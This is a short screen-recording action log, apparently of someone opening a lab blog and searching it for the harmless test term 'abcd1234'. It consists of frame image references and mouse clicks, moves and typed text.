
mouse_move(1237, 386)

Launch the lab blog and search for the test term 'abcd1234', getting 0 results
click(1368, 630)

click(1370, 630)

text(abcd1234)

click(1616, 537)

mouse_move(1584, 645)
